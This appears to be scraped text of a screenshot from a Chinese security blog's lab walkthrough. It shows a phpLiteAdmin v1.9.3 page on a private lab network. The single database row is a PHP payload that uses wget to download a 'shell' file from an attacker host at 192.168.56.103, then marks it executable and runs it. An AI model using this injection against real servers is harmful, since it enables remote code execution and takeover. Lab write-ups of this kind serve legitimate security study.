 192.168.56.128/dbadmin/test_db.php?table=dayu1
php
Search
Most Visited
Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/dayu.php
[rw] /usr/databases/test_users
/usr/databases/dayu.php
[table] dayu1
Create New Database [?]
Create
Log Out
/usr/databases/dayu.php → dayu1
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "dayu1" LIMIT 0, 30
dayu1
edit delete <?php system("cd /tmp;wget http://192.168.56.103:8000/shell;chmod +x shell;./shell");?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.
大余安全
https://blog.csdn.net/qq_34801745